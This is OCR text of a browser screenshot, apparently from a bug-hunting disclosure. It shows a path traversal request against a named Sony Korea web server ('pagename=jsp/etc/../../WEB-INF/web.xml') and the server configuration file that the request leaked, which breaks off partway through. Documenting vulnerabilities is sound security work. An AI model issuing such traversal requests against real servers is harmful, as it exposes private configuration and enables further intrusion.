 Applications ▾ Places ▾ Google Chrome ▾ Sun 22:41 1
Sony Korea PS Engi × Sony Korea PS Engi × https://bpeng.sony.c × bughunting
Not secure https://bpeng.sony.co.kr/handler/BPEtc-PageView?pagename=jsp%2fetc%2f..%2f..%2fWEB-INF%2fweb.xml
<param-name>requestEncoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
▼<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
▼<servlet>
<servlet-name>X2Servlet</servlet-name>
<servlet-class>kr.co.sys4u.x2framework.servlet.X2Servlet</servlet-class>
</servlet>
▼<servlet-mapping>
<servlet-name>X2Servlet</servlet-name>
<url-pattern>/handler/*</url-pattern>
</servlet-mapping>
▼<welcome-file-list>
<welcome-file>index.html</welcome-file>
<welcome-file>index.htm</welcome-file>
</welcome-file-list>
▼<resource-ref>
<description> db connection</description>
<res-ref-name>jdbc/ </res-ref-name>
<res-type>javax.sql.DataSource</res-type>
<res-auth>Container</res-auth>
</resource-ref>
▼<resource-ref>
<description> db connection</description>
<res-ref-name>jdbc/ </res-ref-name>
<res-type>javax.sql.DataSource</res-type>
<res-auth>Container</res-auth>
</resource-ref>
▼<session-config>
<session-timeout>30</session-timeout>
</session-config>
▼<error-page>
<error-code>400</error-code>
<location>/jsp/error/404.jsp</location>
</error-page>
▼<error-page>
<error-code>401</error-code>
<location>/jsp/error/404.jsp</location>
</error-page>
▼<error-page>
<error-code>403</error-code>